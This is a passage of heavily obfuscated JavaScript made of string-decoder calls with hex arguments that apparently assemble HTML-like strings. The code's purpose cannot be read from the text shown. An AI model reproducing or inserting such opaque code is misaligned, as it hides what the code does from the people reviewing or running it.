cd5,0x18d,0x1144,-0x638)+AH(0x956,0x48d,-0x1d3,0xb48,0x170e)+AH(0x2134,0x9e8,0x1ae2,0x1722,0x1d01)+AD(0x920,0x1378,0x734,0xf9d,0x11e)+Am(0x100e,0x1024,0x1a51,0xef5,0x1752)+Am(0x736,0xc85,0x5a8,0x155c,0xd8c)+AH(0x1f42,0x1f4f,0x1822,0x15ed,0xfa8)+Am(0x134e,-0x65,0x5b7,-0x3be,0x85d)+AN(-0xbae,0x211,0x475,0x4d8,0x6f8)+Aq(0x1b86,0x1f51,0x249a,0x1642,0x1586)+AH(0x819,0xef5,0x1b30,0x13c7,0xfdb)+Aq(0x8ad,-0x323,0x18b,0x8f2,0xf27)+AN(0xe19,0x762,0x2ae,-0x1aa,0x9d6)+AH(0x9e6,0x49a,0x4d2,0x468,0x6d2)+AH(0x1456,0x87b,0x8d6,0xe9b,0x108f)+AD(0xf48,0x2b5,0x1a7b,0x391,0xcdb)+Am(0x84a,-0x374,-0xab,-0x154,0x587)+AH(0x667,0x192,0xad7,0xe35,0xb8e)+AD(0xe62,0x19c8,0xb97,0x12a7,0x13dd)+AN(0x90b,0x3f9,0x8b0,0x54a,-0x6cf)+AH(0x944,0xf73,0x1379,0x162a,0x10a8)+AD(0x80f,0x873,-0xce,0xcc8,0x9e7)+Aq(0xc80,0x9e7,0xa9a,0x236,0x50b)+Am(0x240,0x1583,0x1883,0xce7,0xae8)+AH(0x766,0x13ca,0x278,0xdb3,0xd11)+AD(0x1658,0x8b5,0x1385,0x148b,0x15f2)+Aq(0x15bd,0x14cc,0x12c3,0x19d3,0xa00)+Am(0x1235,0x188a,0x19ad,0x1841,0x178f)+AD(0xe39,0x5d2,0x6d5,0x1042,0xe2b)+AH(0x1574,0x67b,0x1920,0xbbc,0x1836)+AH(0x23c4,0x1cdd,0x1386,0x16c3,0x1abf)+AD(0x158,0xa78,-0x737,-0x2f1,0x292)+AD(0xb82,0x388,0xea1,0xae4,0x1536)+Aq(0xe48,0xc19,0xd5d,0x9d6,0x58c)+Aq(0x15a0,0xa67,0x1970,0x1e09,0x1446)+AD(0x6f5,-0x581,0x9d4,0x3d7,0x13c8)+AN(0xde4,0x1ff,0xdb2,0xa47,-0xa18)+AD(0x1806,0xc4c,0x13bc,0x228c,0x13a4)+AD(0xd95,0x866,0xe06,0x1113,0xb61)+Am(0x23a,-0x4ca,0x2a5,-0x290,0x3c7)+AH(0x1f9,0x15c2,0xe3e,0xbbc,0x5a1)+Am(0x7c2,0x172e,0xd6d,0xaf3,0x13b0)+AD(0x1a21,0x23aa,0x1f75,0x1422,0x14c4)+AH(0x16c8,0xd13,0xf8d,0x174f,0x1b9a)+Aq(0x18fa,0x1186,0x2345,0x15c1,0x1a65)+AH(0x6a6,0x99d,0xcde,0xa9a,0xade)+AH(0x20ee,0xf11,0xd54,0x1333,0x2006)+AN(-0x110,0x2d2,-0x13f,-0x965,-0x8e7)+Am(0xdff,0x24e3,0x26d9,0x192b,0x1a8e)+Aq(0xf29,0xe6e,0x1803,0x15c,0x1cad)+AD(0xe5d,0xb65,0x1428,0x167f,0xbd7)+AD(0x1510,0x1519,0x1c3c,0x1e2d,0x2231)+AN(0x1f4d,0x1a12,0x15dd,0x1b5f,0x2240)+AH(0x1635,0xa88,0xc64,0x127d,0x1e76)+Aq(0xcc7,0x102,0x1a0f,-0x7e,0x76a)+AN(0x2354,0x16f3,0x1626,0x17b8,0xbee)+AH(0xea0,0x525,0x1756,0xd08,0x2a5)+Am(0x2421,0x25e6,0x146b,0x19a7,0x1824)+Aq(0x449,0x384,-0x734,0xf59,0x1183)+Aq(0x17b2,0x12fb,0x1b4d,0x1039,0x19cb)+Aq(0x1f3,0x3d4,0x1d,0x338,0x90e)+AH(0x2528,0x199e,0x2788,0x19cb,0x1e23)+Aq(0xc4b,0xc32,0x6cf,0x118a,0x8d6)+Aq(0xc54,0xde7,0x6ec,0x1665,0x1618)+Aq(0x1876,0x1608,0x169c,0xcaa,0x2167)+AN(0x138b,0x9f1,0xc83,0x543,0x162c)+Aq(0x13ba,0x19ab,0x156c,0x14a4,0x2103)+AH(0xb29,-0x55f,0x121f,0x5fe,0x13cd)+Am(0x115a,-0x187,0xb22,0x12c7,0x578)+AH(0xdea,-0x87c,0xd0f,0x48a,-0x25f)+AH(0x644,0xad3,-0x7e1,0x182,-0x374)+AH(0x94f,0x7a2,0xa31,0x35a,0x442)+AD(0xa88,-0x178,0x668,0xe72,0xec)+Am(0x9db,-0x3,0xba4,0x129f,0x59d)+AN(0x796,0xed4,0xc07,0xd60,0xd2a)+Aq(0x12f4,0x1467,0x1226,0x1b58,0x17b7)+AN(0x8f1,0x149a,0x1c3b,0x12c8,0x70a)+AN(0x257c,0x1a8f,0x1d68,0x2142,0x15f8)+AN(-0x2c3,0x50d,0xed6,-0x15a,0x1a5)+AN(0x1811,0x1a22,0x25fd,0xe49,0xf50)+AD(0xf97,0x1725,0x1583,0x8e2,0x9b8)+Am(0x76f,0x1092,0x17b9,0xaa8,0x137a)+AD(0x15b7,0xfd3,0xb59,0x181c,0x238f)+AH(0xe9a,0x183c,0x189f,0x1754,0x20d1))+(AH(0x1bfc,0xe01,0x1e55,0x18da,0x22db)+AH(0x2054,0x2225,0x90f,0x16c2,0x16b0)+AD(0x54a,0xfe0,-0x75d,0x392,0x4ca)+'>'),'wDSBI':function(Z,T){return Z+T;},'KVwHL':Am(0x1581,0x1a7e,0x1da6,0x1d57,0x1bd6),'MSDqX':'m','Hpxoa':AN(-0xbda,0x17e,-0xa7d,0x757,-0x289)+Am(0x7c9,0x376,0xce6,0xd34,0x5e4)+AD(0x110c,0x19ad,0x12ac,0xa0c,0xe7a)+AD(0x12e1,0x661,0x1075,0xa91,0xe7a)+Am(0x1463,0xd4a,0x2298,0x201b,0x17a7)+Am(0x1314,0xe28,0xeb0,0x1603,0x15c3)+AH(0x1229,0xad9,0x20fa,0x1658,0xf71)+AD(0xd63,0x53d,0x9d8,0x673,0x7c4)+Am(0xc67,0x440,0x1824,0x11e1,0xc32)+AN(0x145d,0xa77,0x1715,0x3ca,0xb74)+Am(0x2327,0x17fb,0x1468,0x14f4,0x18ad)+AN(0x94c,0x1209,0x574,0x467,0xac6)+AN(0x1bfd,0x103e,0x570,0x1647,0xaa6)+AN(0x1de2,0x1aa3,0xdfc,0x1a82,0xf0b)+AN(0x568,0x70e,-0x277,0xf96,0x273)+AD(0x77c,0xb5d,0x7ae,-0x39b,0xb89)+AN(0x22fd,0x1b02,0x12e2,0xd59,0x24a7)+Aq(0x1507,0x136f,0x1b12,0x211b,0x15af)+AH(0xa12,0xd60,0x22f,0xf3c,0x11e3)+AH(0x1d81,0x11e4,0x7ca,0x105e,0x8ce)+Am(0xedb,0xfbf,-0x826,0x751,0x4a6)+AD(0xcb5,0x14b6,0x19a1,0xa3b,0x8a9)+AN(0x10c1,0x77f,0x13a5,0x1406,0xfda)+AD(0xbed,0x1792,0x1bc,-0x12a,0x1869)+Am(0x59,0x102,0x88c,0x400,0xc2e)+AN(0x1377,0x14b1,0x1f7e,0x1cd5,0x216b)+AN(0xf69,0x1278,0x1582,0x1f37,0x81d)+Aq(0x124b,0x12b8,0x15fb,0x189f,0xb78)+AD(0x4ee,-0x3,0x119c,0x7ab,0x31c)+AN(0x8d6,0xd3e,0x1a35,0x730,0xc8d)+AD(0x166c,0xd50,0x135d,0x1178,0x920)+AH(0x18c4,0x1df5,0x1d9c,0x17d4,0x1479)+Am(-0x1fa,0x12e5,0x116a,-0x1df,0xab5)+AD(0xf92,0x10de,0xca0,0x1325,0x12bc)+Aq(0x3d0,0x8e9,0x614,-0x45c,0x281)+AN(0xe53,0x4e9,0x5e8,-0x43a,0xba0)+Aq(0x10f6,0x1a11,0x1756,0x926,0x15b1)+AD(0x16ed,0xef3,0x11f6,0x2157,0x168f)+Aq(0xcd4,0x19a0,0xa2e,0x8ec,0x11a4)+Am(-0x475,0x12f2,0x7c6,0x1fc,0x5ae)+Am(-0x3cf,0xe93,0x1398,0x643,0x723)+AH(0xa56,0x1381,0x871,0x1240,0x4c6)+AN(0x93d,0x1506,0x2242,0xfef,0x12b6)+Am(0xbfe,0x13c5,0x880,0x1c33,0x1148)+AD(0xc2e,0x9bd,-0x14,0xf7e,0xbf8)+Aq(0x180b,0x1c74,0x1913,0xd70,0x25e1)+Aq(0x18fe,0x14fa,0x1a57,0x11a4,0x2078)+Am(0x1528,0x1b98,0x10de,0x28c8,0x1c0e)+AN(-0x1b5,0x26d,-0x2c0,0xb27,0x852)+AH(0xc66,0x52a,0x126a,0x63a,0xad1)+Aq(0x9ba,-0x183,0xd66,0x24,0x1170)+Am(0x125f,0xa0a,0x42b,0x8ec,0xeba)+Aq(0xebc,0x680,0x1272,0x1c32,0x173f)+AN(0x520,0xb3f,0xb1f,0x179e,0x112a)+AH(0xeb4,0x1137,0x1211,0xff8,0x3ac)+AH(0x1861,0x1230,0xfa3,0xf13,0x10fa)+AD(0x8ab,0x35e,0x1476,0x14c9,0x858)+AD(0x685,0x2b2,0x24a,0x1383,0xbd5)+AH(0x14bc,0x2217,0x1090,0x1885,0xffc)+Am(-0x590,0x9c0,0x11a9,0xe42,0x42d)+AN(0xeee,0xf23,0x449,0x1294,0xa91)+AN(0x1b35,0xd75,0x736,0x157c,0x1408)+AH(0xfc1,-0x5ac,0x13f2,0x73f,0x4af)+AH(-0x862,-0x57f,0x8de,0x512,0x2e3)+AH(0x1e1,0xbf4,0x6b5,0x67f,-0x1f7)+Aq(0xfd1,0x3b5,0x1a0a,0x5f0,0x181a)+AD(0x1299,0x66c,0x119a,0x112a,0x1314)+Am(0x107f,0x10b8,0x5c1,0x35a,0xe74)+AD(0x142d,0x1604,0x1b24,0x91f,0xb22)+Am(0x5f5,0x32a,0xb3a,0xdb4,0x7ff)+Aq(0x1aff,0x26e2,0x21ad,0x27f1,0x26a7)+Aq(0x153,-0x396,-0xc7b,-0xe,-0x464)+Am(0x1df6,0x2800,0x233d,0x20c9,0x1abb)+AH(0x2161,0x1bdb,0x1734,0x183e,0x1837)+AH(0x18b,0xfaf,0xd65,0xafa,0xa39)+Aq(0x9b6,0x1537,0x1646,-0x109,0x38f)+AH(0xac1,0x939,0x1c0,0x3d4,0x503)+Am(0xe4c,0x126a,0x1969,0xe7c,0x1995)+Aq(0x131d,0xa3f,0x1f1f,0xca2,0x90e)+AD(0x1951,0x1aa5,0x255c,0x1950,0x1880)+Aq(0x131d,0x1a2b,0x124d,0xb0e,0x14f8)+AN(0x170c,0x13a3,0x15b8,0x17af,0x1bc5)+Aq(0x12ee,0x1d60,0xd32,0x1276,0xff1)+Am(0xe9c,0x1e5d,0x1302,0x9bf,0x12a0)+AN(0x12d3,0xfb1,0xb80,0x1244,0xf91)+AD(0x9f5,0x6c0,0x151a,0xcee,0xd92)+AH(0x1b74,0x1aaa,0x23f9,0x1a2e,0xdb7)+Aq(0x1a0b,0xc95,0x1b5e,0x1c1d,0x144b)+AN(0x1140,0xafd,0x95d,0x13e9,0x712)+Am(0xdcc,0x1cf5,0x1594,0x2512,0x19bf)+Am(-0x3c6,0xfbb,0xc9b,-0xe9,0xa03)+AD(0xb43,0x741,0xc1f,0x4b4,0xe18)+AH(0x3a1,0x1331,0x8db,0xd5c,0x1a90)+AD(0x567,0xa27,0x552,0x376,0x111c)+AN(0x46a,0x922,0x1628,0x200,0x244)+AD(0x15a6,0x1aaa,0x115f,0x173f,0x211d)+Am(-0x761,0x1069,0xb43,0x937,0x5c3)+Aq(0x1c1b,0x1cba,0x128c,0x1a79,0x1acd)+Aq(0x174c,0x1687,0x1160,0x11dd,0xeba)+AN(0x115d,0x92d,-0xd7,0xd2c,0x572)+AN(0x1fbd,0x1590,0x89e,0x1c0d,0x15b6)+AN(0x347,0xc18,0xb58,0x7e9,0x18a1)+Am(0x1e93,0x138f,0x1177,0x890,0x126a)+Aq(0x16e8,0x1401,0x141a,0x195b,0x1146)+AN(0x2f2,0xa13,0x171f,0x305,0xccb)+Aq(0x6c7,0x2ec,0xae,-0x603,0x12d3)+Am(0xe11,0x1cd0,0x116b,0xe4e,0x116c)+AD(0x469,0xeba,0x65f,0xe03,-0x4cd)+AH(0x8d3,0x9d5,0xb45,0x972,0x7c6)+Aq(0x12c7,0x1108,0x596,0x160f,0x181b)+Am(0x1424,-0x6f3,0x790,0x3b3,0x6af)+Aq(0x14bd,0x79d,0xa2f,0x1868,0x1912)+Aq(0x13b1,0x831,0x1732,0x1762,0x87e)+AN(0xfbb,0x1536,0x2167,0x1829,0xaa1)+AD(0x1548,0xb68,0xf94,0xfba,0x219b)+Am(0x15a1,0x19ea,0x137c,0x16d4,0x1194)+AN(-0xf8,0x2cd,0x305,0x995,-0xad4)+AH(0xc5e,0xc51,0xb5b,0xfb6,0x1726)+Aq(0x1389,0x5c5,0xafc,0xda2,0x1623)+AH(-0x42c,-0x99d,-0x48f,0x343,0x43f)+AD(0x533,-0x3cd,0x1038,0x12aa,0x1b6)+Am(0x65f,0x75a,0xbda,0x1c62,0x13d1)+Am(0x1504,0x1482,0x1621,0x180d,0xaef)+Am(0x111a,0x438,0x96e,0x9bb,0x542)+AD(0x4ce,0xe94,0x97c,0x8c9,-0x1bc)+AN(0x172a,0xf7b,0x17ea,0x1451,0x5c9)+AN(0x184f,0x143c,0x1763,0x722,0x1ff1)+Aq(0xe8c,0x1972,0x593,0x18fa,0x118)+AH(0xca7,0x9f5,0x2021,0x15de,0x1e22)+AH(0x2ce,0x3ef,-0x588,0x7cf,0x890)+AD(0x1906,0x1727,0x12dc,0x1ea8,0x15ff)+Am(0xd67,0xaae,-0x899,0x4a2,0x13b)+AH(0x1db7,0x2672,0x23c1,0x1a8b,0x1ac9)+AD(0x975,-0x1d9,0x1577,-0x19b,0x6bc)+AD(0x136,-0x48f,-0xa7b,-0x812,0x2da)+AD(0x1245,0x1114,0x1bff,0xce9,0x172d)+AN(0x6b5,0xeb0,0x1c57,0xfec,0x1af3)+AH(0x1ffb,0x19e6,0x1b0c,0x1adb,0x1fc4)+AD(0x145d,0x14e8,0xc19,0x71d,0x1c83)+AH(0xfee,0xa24,0x33f,0x7d3,-0x369)+AN(0x2168,0x1beb,0x1d28,0xf3a,0x25ae)+AD(0x12f5,0x1798,0x819,0x1b25,0xe37)+AD(0x10f5,0x1636,0x1b4b,0x13ce,0x1350)+AH(0xf6d,0x1150,0x1d8f,0x1270,0x850)+Aq(0x1227,0x1ff6,0x90f,0x1772,0x1a72)+Am(0x15b,0x974,0xa34,0x11d,0xbd6)+AH(0x11da,0xd60,0x1da9,0x1a2e,0x1a82)+AN(0x16cc,0x19b5,0x2596,0x1842,0x263c)+AD(0x95a,0x16ad,-0x164,-0x2de,0x1115)+AH(0xb30,0xda3,0x1320,0x1196,0xbba)+Am(-0xe0,0xe60,0xb65,0x1117,0x85b)+Aq(0xd3c,0x366,0xe9e,0xe24,0x17d1)+AD(0xbab,0x18ad,-0x13f,0x1464,0x1537)+AD(0x567,0x1142,0x6c6,-0x7ad,0x1210)+AN(-0x405,0x922,0xd81,0x15be,0x21c)+Am(0x173,0xa89,-0x3eb,-0x3c5,0x9c4)+AN(0x1135,0x585,0x732,0x1206,-0x175)+Am(0x250c,0x24ce,0x10cc,0x2544,0x1c03)+AN(0x1c30,0x16f6,0x22b3,0x9fc,0x20c6)+AH(0x1f8,0x3d1,0xa1e,0x93b,0x1106)+AH(0xffa,0x10e4,0xe2a,0xdf3,0x11f9)+AD(0x11cd,0x1985,0x1595,0x19e5,0x1baa)+AN(0x1746,0x122c,0x6da,0x1cae,0x60b)+AN(0x1425,0x1692,0x1acf,0x1557,0x1b23)+AH(0x1388,0x170a,0x9c4,0xa21,0x1417)+Am(0x7de,0x6c1,0x64a,-0x5f9,0x6af)+AN(0x16c2,0x112e,0x410,0x71e,0x1307)+AD(0x469,-0x58c,0x804,0x11c8,-0x68f)+AN(0xa60,0x964,0x659,0x900,0x393)+AN(0x1cc4,0x1271,0xd87,0x14cf,0x12ec)+AH(0x31c,0xe7f,-0x6f4,0x67f,-0x23b)+Am(0x1889,0xbbd,0x1863,0x20aa,0x14a5)+Am(0x1fb9,0x1cdf,0x10c4,0x1ec4,0x1399)+Aq(0x158c,0x20be,0x124b,0x1f5a,0x1ecb)+AD(0x10af,0xfe7,0x1dda,0x13ca,0x444)+Aq(0x19d0,0x13fb,0x1e91,0x1c11,0x2508)+AN(0xf6e,0xf3a,0x51a,0x19cc,0xd2d)+Aq(0x87e,0xe33,-0x12b,0x20d,0x156f)+AH(0x2522,0x198f,0x1f59,0x1885,0x10ce)+Aq(0x1380,0x1f98,0x11a1,0x1722,0x2019)+AN(0xbcc,0x129a,0x1be1,0xe20,0x1123)+AH(0x2032,0x1a4d,0x1706,0x1488,0xa4c)+AD(0x26e,-0x37,-0x1cf,0x818,0x8c3)+Aq(0x184c,0x24cd,0x13d3,0xeee,0x1e7a)+Am(-0xe4,-0x2eb,-0x10e,0x66e,0x9a2)+AD(0xad0,0x1448,0x933,0x467,0x55)+AD(0x49e,0x1016,0xc2c,-0x8f7,0x30b)+Aq(0xc34,0x5c9,0x15c9,0x19f,0xdfd)+AH(0x1285,0x441,0xab6,0xe4d,0x1450)+AD(0x15b,0xa45,-0x359,-0x20e,-0xb25)+Aq(0xc80,0x4e8,0x9d9,0x1a36,0x2d5)+AH(0x8f4,0x631,0x393,0xab8,0x16ae)+AD(0xc45,0xb2b,0xf2e,0x1767,0x10ab)+Aq(0x1a1b,0x10c8,0x1846,0xed6,0x14f7)+Aq(0x654,0x13a5,-0x687,0x9b7,0x177)+AN(0x4c3,0x866,0xff6,0x1ce,0xf7d)+AN(0x86a,0xeaa,0x1a03,0x292,0x819)+Aq(0x16a6,0x1d91,0xd17,0x1ce7,0x242d)+AD(0x45,-0xa6c,-0xc5b,-0xcf6,0xd24)+Aq(0xc36,0x16a5,0xd04,0xea6,0x139f)+(AH(0x1d91,0x1029,0x16c6,0x11fd,0xbd1)+Aq(0x18f1,0x26a1,0xd3d,0x18ef,0x1993)+Am(0x16a6,0x1af4,0x19ca,0x1753,0x1444)+AD(0xc33,0x12d3,0x946,0x2b7,0x16f0)+Aq(0xcdf,0x117d,0x1239,0x147,0xbb)+AH(0x1b00,0xffb,0x1de2,0x122c,0x964)+AN(0x84a,0x81f,-0x155,0x2b1,-0x132)+AN(-0x7b5,0x211,-0x582,-0x189,0x81a)+AD(0x198d,0x201e,0x1bb2,0x224e,0xe11)+AH(0x1250,0x1b2b,0x1683,0x1794,0x1909)+AD(0x13db,0x1da0,0x1997,0xc82,0x1ecd)+Am(-0x47a,0x119d,0x2d3,-0x69,0x7a0)+Am(0x1091,0x31e,0x34a,0x35f,0x498)+AD(0x1651,0x18a3,0x13b0,0x17dc,0x22c3)+Aq(0x1f1,0x40e,0x2ad,0x4d1,0x6f2)+AH(0xfab,0x21f8,0x28e2,0x1b13,0x164e)+Am(0x1500,0x11d3,0xdfb,-0x27,0xd56)+AN(0x1386,0x1a94,0xe7b,0x24f0,0x1077)+Aq(0x544,-0x30f,-0x338,0x59,0x769)+AD(0x9ec,0x6f9,0xcd5,-0x23a,0x3c7)+AD(0xd86,0xa6,0x13d3,0x31,0x110)+AH(0x1449,-0x104,0x1be,0xb92,0x22b)+Am(0x15d8,0x1c08,0x1c61,0x71f,0x1433)+Am(0x17d0,0xc58,0x1013,0xa52,0x1558)+AD(0x469,-0x4b0,0x102e,0x751,0x4f1)+Aq(0x9ba,0x5a,0x128f,0x441,0xbe4)+Am(0x8a6,-0x52d,0xc74,0x3,0x674)+AD(0x1a2d,0x1626,0x18c3,0x1c6c,0x15ed)+AH(-0xa58,0x5c1,0x1a6,0x27b,-0xdb)+AH(0x11e7,0x223,0xe6,0x63a,-0x133)+AH(0xee7,0x14a7,0x849,0x972,0x2e6)+Am(0x145d,0x1a31,0x19f7,0xdac,0xeba)+Am(0x177c,0x6fb,0x5c6,0x5db,0xea4)+AD(0x99c,0xe4a,0x9,0x1082,-0x40a)+Am(0xa6d,0xfc2,0xf14,0xe66,0x1028)+AN(0x1bfc,0x197a,0x1ce2,0x1af4,0xe5a)+AH(0xef6,0x10bb,0x5f8,0xf48,0x4a3)+AD(0x685,-0x470,0x9c4,0xe21,0xc30)+Am(0x10f2,0x1185,0x1ab0,0x1e04,0x18b5)+AN(0x1589,0xbb9,0x150e,0x9da,0x15b5)+AN(0x1317,0x901,-0x408,-0x218,0x164c)+AH(0x1501,0x21ae,0x16fd,0x17e5,0x1553)+Am(0x1ba9,0x17f9,0x1eb8,0xa3a,0x11cb)+AN(0x1330,0xf46,0x1918,0x175e,0x17d9)+AH(-0x28b,0x9bc,0x803,0x972,0x990)+AN(0x11e,0xc73,0xc36,0x238,0x8ea)+Aq(0x697,-0x61b,0x12b7,0x854,-0x4af)+Aq(0xc34,0xc37,0x12f0,0xb6e,0x828)+AD(0xc9c,0x894,0x12f4,0x579,0x985)+AD(0x15b,-0x16c,-0x23d,-0x254,0xa46)+AD(0xa87,0x425,0xd8b,0x489,0x124b)+AH(0x15b,-0x268,0x90,0xab8,0x13b9)+Aq(0xe3e,0xa8,0xd0,0x575,0xbd0)+Am(0x1906,0x1b1b,0xb95,0x2076,0x1393)+AN(0x181b,0x1bc6,0x2603,0x25da,0x1861)+Aq(0x11ce,0x1c22,0x1955,0x180c,0xe92)+AN(0x848,0x391,-0x45d,-0x18b,-0x1c6)+Am(0x165f,0x1ab5,0xb85,0xddc,0x13ca)+Am(0x2293,0x10a0,0x21d8,0x27f4,0x1a7d)+Am(0x127f,0xf90,0x22b0,0x22fc,0x1bfe)+Aq(0x823,0x1dc,0xd3f,0x106b,0x250)+AN(0x6f7,0x13b2,0x1527,0xc03,0x8b1)+AN(0xc05,0x1406,0x19ed,0x1c0b,0x1030)+AD(0xc33,0xc13,0x1781,0x13f9,0x16a1)+AH(0x611,0x14de,0x161a,0xfc4,0x84b)+Am(0x974,0x690,0x786,0x5ff,0x125c)+AD(0x67c,0x45f,0x1c,0x1006,0x1310)+Aq(0x267,-0xd4,0x73,-0x5c7,0x49e)+AH(0x1397,0x1480,0x134a,0x1b3e,0x270e)+Am(0x22b1,0x1a72,0x201d,0x20ab,0x17c4)+AN(0xd2c,0x157e,0xe17,0xc9a,0x10ca)+Aq(0x7b8,0xfc7,0xa3c,-0x1f2,0x156f)+Aq(0x4b0,0x61c,0x8ab,-0x260,0xcd0)+Aq(0x184a,0x131b,0x164d,0x1f34,0x1674)+AD(-0x8,0x86e,0x875,-0x99c,0xcd8)+AD(0xc9e,0xbf4,0x3a8,0xcaf,0x13d0)+AN(0x1746,0xd18,0xce3,0x15,0x3ce)+AH(0x192e,0x272f,0x1e59,0x1aa2,0x12cd)+Am(0x62e,0x336,-0x684,0x515,0x52c)+Aq(0xbe5,0x6b3,0x111e,-0x11d,0x13f9)+AH(0x11cb,0x23af,0x2283,0x1ace,0xfb1)+AN(0xa33,0x176f,0x21bf,0x15f7,0x1568)+AN(0x684,0x13f5,0x1a0d,0x10ea,0x94e)+AN(0x1497,0x151a,0x12c0,0x820,0xe93)+AN(0x123,0x60c,0x112a,0xef5,-0x69c)+AN(-0x261,0x964,0x13d8,0x162b,0xeac)+Am(-0x2be,0x4a5,0x375,0x137b,0x7e0)+AD(0x1493,0x1296,0x1233,0x1dec,0x1f0d)+Aq(0x186,-0xdb,0xbe9,-0x7f2,-0xad6)+Aq(0x10a0,0xd1d,0x3ec,0xf11,0x1b62)+AH(0xc7b,0xf76,0x1a69,0xeb6,0x7d1)+AD(0x1414,0x1c11,0xf32,0x6e5,0x6b9)+AN(0x1afb,0x12d8,0x623,0x14ed,0x1525)+Am(0x15,0x860,0x4e,0xc37,0xdda)+AD(-0x62,0x99,-0x7fe,-0xd17,0x1c)+Aq(0x2dc,0x1cf,0xa89,0xcfd,-0x4a1)+Am(0x1f89,0x1017,0x1d4c,0x2714,0x1c15)+Am(0xed2,0x258c,0xfef,0x123e,0x18f4)+Aq(0xf49,0x624,0xb75,0xbcd,0x575)+AN(0x1783,0x101f,0xa73,0x140c,0x181e)+AD(0x1a67,0x223d,0x2455,0x1f9b,0x1360)+Am(0x1adc,0x1b38,0x7d2,0x19c4,0x11c6)+AN(0xf7b,0x1349,0x1888,0x646,0x5e0)+Aq(0xfcc,0x149e,0x1847,0x698,0xb3f)+AD(0x652,0xc94,-0x154,0xe54,0xb4)+Am(0x113c,0x1765,0x11dc,0x21c,0xc6f)+AN(0x1313,0xad2,0x334,0x6fa,0xc53)+Am(-0x5cb,0xf33,0x33a,-0x2e3,0x69a)+AD(0xf62,0x4f8,0x193d,0x112f,0x38d)+Aq(0x48b,0x105,-0x62a,0xa2e,0x93)+AD(0x11b0,0x446,0x1382,0x7ae,0x18a3)+Aq(0x573,0x95,0x3c1,-0x796,0x4da)+AD(0x9f0,-0x43,0x1063,0x45a,0x6ca)+Am(0x1328,0x14db,0xe0a,0x1b92,0x139a)+AH(0x53a,0x101a,0x1a7d,0xf4a,0x10c4)+AN(0x4a3,0x777,-0x42e,0x14ea,-0x5dc)+Am(0x1506,0x3d6,0x1496,0x143,0xa69)+AH(-0x459,-0x2f2,0x112,0xeb,0x491)+Aq(0x400,0x4f2,0x52e,0x7f5,-0x91f)+Am(0x11b8,0x1b72,0x280e,0x2601,0x1bf2)+AN(0x554,0x782,0x3fc,0x9dc,-0xad)+Aq(0x3f5,0x490,0xc05,-0x7de,0x3bd)+AH(-0x16d,0x3c7,-0x786,0x21e,0xf66)+Am(0x4b1,0x1213,0x1882,0x12f2,0xad7)+Am(0x17b2,0x214,0x1482,-0x36c,0xa2d)+AH(0x194f,0x1eee,0x1ee6,0x18e1,0x15af)+AH(0x1edf,0x8de,0x102d,0x1224,0x52e)+AH(-0x371,0x6b0,-0x41,0x69c,0x1102)+AN(0xb1b,0xe85,0x18ed,0x1c2c,0xbf0)+AN(0x1442,0x14ef,0xd80,0xc0e,0x1776)+AD(0xd0c,0x3db,0xbba,0x46f,0x157c)+AN(0x884,0xfee,0xaaa,0xb0f,0x1920)+AN(0x15bd,0x1ae2,0xf63,0x19d1,0x25cc)+AH(0xcbc,0xa6d,0x201b,0x16ec,0x1cc9)+Aq(0x12ed,0x1ac9,0x13ac,0x1a81,0x1858)+Aq(0x1c18,0x22c4,0x1490,0xf38,0x17c2)+AH(-0x281,0xe30,0x79e,0x282,-0x5d1)+Aq(0xc2a,0x1720,0x64c,0x91,0xbe)+AD(0x19f4,0x1e63,0x2711,0x2669,0x11a7)+AN(0x56e,0xa3b,0x5ec,-0x2df,0xb4)+AH(0xab7,0x1b32,0x11c9,0x10af,0xfb6)+AH(0x1525,0xda8,0xd51,0x19d9,0x1a6c)+AH(0x117e,0x246,-0x34a,0x494,0xc8c)+AH(0x207a,0xe31,0x25ce,0x196f,0xf01)+AN(0x15ba,0xfcd,0x1b5b,0x111f,0x4df)+Aq(0xfb9,0xa29,0xf94,0x155e,0xe60)+Aq(0x854,-0xc8,-0x71,0x1580,0x886)+Am(-0x83c,-0x6ba,0x41d,0x8bc,0x491)+Am(0xaa6,0x3af,0x1750,0x511,0xc3e)+AH(0xe2b,0xf0c,-0x86d,0x135,0x8db)+AN(0x20f3,0x183a,0x1bee,0x163c,0x11e9)+Aq(0x14ea,0x1924,0x193b,0x1720,0x1e28)+AN(0x195e,0x1589,0xec5,0x159c,0xe87)+AH(0xdb6,0x11e5,0x13f4,0x79b,0x3c0)+Am(-0x775,0x3ad,-0x3b5,-0x90e,0x403)+Aq(0x8c6,0xa32,0x37f,0xff6,0xd8b)+AH(0x1132,0x14e3,0x16cb,0x1c13,0x185b)+AD(0x6f4,0x693,-0x38c,0x3cb,0x158)+Aq(0xe84,0xd24,0xc41,0x960,0x1339)+Aq(0x53a,0x11f4,-0x85d,0x1ac,0xcbb)+Am(0x1852,0x23d6,0x11be,0x21b7,0x17c2)+AD(0x8ad,0x9f,0xc36,0x12fa,0x8be)+AN(-0x14a,0x3e7,0x404,0x11b9,0x10c0)+Am(0x19ce,0xc08,0x1153,0x1cd9,0x147e)+AD(0x1739,0xfd6,0x21a3,0x250e,0x138f)+AD(0x15c3,0x21ba,0x1fab,0x14c4,0xb63)+Aq(0x224,-0x955,0x590,0xe08,-0x4cc)+Am(0xc1b,-0x55c,-0x156,-0x31c,0x21d)+AD(0x736,-0x382,0x143c,0x9d7,0x404)+AH(0x1067,0x1839,0x17a3,0x1c6d,0x1a8c)+Am(0xbde,0x1b49,0xd12,0x1ced,0x1782)+Am(0x863,0x15fb,0xcf2,0x10d0,0x1059)+AH(0x1737,0x7de,0xc8c,0xc3c,0x19e9)+Am(0x1d2d,0xfd4,0xf4d,0x98f,0x1432)+Am(0x242,0x7d2,0xffd,0x806,0x64a)+AN(0xf30,0x964,0x12a4,0x156f,-0x41b)+AH(0xcf3,0x1582,0x1af,0xc7e,0xc50)+AN(-0x38,0x5b6,0x126a,0x4e8,0x10d6)+AD(0x535,0xd65,-0x1e2,0xb79,0x1251)+AN(0x11b6,0x16da,0x1470,0x109f,0x13c0)+Am(0x89,0x6ff,0x2df,0x93b,0x9e0)+AN(0x1f22,0x14b2,0xfc2,0x157e,0xeac)+AH(0x487,0x1881,0x439,0x10e9,0xf5a)+Am(0xef8,0x17e0,0xcad,0x228c,0x19b7)+Am(0x1f34,0x2620,0x28e5,0x2713,0x1c75)+AN(0x1dc5,0x1078,0x110a,0x138f,0x179e)+AD(0x18c,0x2ed,-0xb39,0xc09,0x75d)+Am(0xcd6,0x1e3a,0x568,0xd20,0x10f8)+AH(0x9c6,0x86f,0x1ae9,0xe3e,0x18ec)+Am(-0x3a3,-0x7f,-0x4ad,-0xf4,0x40a)+AN(0x1e38,0x11be,0x5f4,0xfdb,0x17c9)+